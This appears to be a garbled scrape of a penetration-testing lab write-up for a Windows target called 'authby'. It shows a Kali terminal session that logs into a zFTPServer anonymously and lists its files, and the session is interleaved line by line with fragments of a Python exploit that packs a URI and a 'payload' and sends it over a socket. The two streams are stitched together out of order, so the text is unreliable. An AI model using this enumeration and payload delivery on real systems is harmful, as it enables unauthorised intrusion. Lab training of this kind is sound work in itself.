 ┌──(cadet㉿kali)-[~/PG/Windows/authby]
Exploit-DB Google Hacking DB TJNull
└─$ ftp 192.168.184.46
Connected to 192.168.184.46.
msg += b'\x04\x00' #
220 zFTPServer v6.0, build 2011-10-17 15:25 ready.
msg += b'\x01' #
Name (192.168.184.46:cadet): anonymous
331 User name received, need password.
msg += b'\x01' #
Password:
msg += pack('I', len(uri)) #
230 User logged in, proceed.
Remote system type is UNIX.
msg += uri #
Using binary mode to transfer files.
msg += b'\x00\x00' #
ftp> ls
msg += payload #
229 Entering Extended Passive Mode (|||2049|)
150 Opening connection for /bin/ls.
total 9680
s.send(msg)
---------- 1 root root 5610496 Oct 18 2011 zFTPServer.exe
s.close
---------- 1 root root 25 Feb 10 2011 UninstallService.bat
---------- 1 root root 4284928 Oct 18 2011 Uninstall.exe
---------- 1 root root 17 Aug 13 2011 StopService.bat
---------- 1 root root 18 Aug 13 2011 StartService.bat
---------- 1 root root 8736 Nov 09 2011 Settings.ini
universal.o...
dr-xr-xr-x 1 root root 512 Jul 03 08:07 log
---------- 1 root root 2275 Aug 08 2011 LICENSE.htm
---------- 1 root root 23 Feb 10 2011 InstallService.bat
dr-xr-xr-x 1 root root 512 Nov 08 2011 extensions
dr-xr-xr-x 1 root root 512 Nov 08 2011 certificates
dr-xr-xr-x 1 root root 512 Aug 02 2024 accounts
226 Closing data connection.
ftp>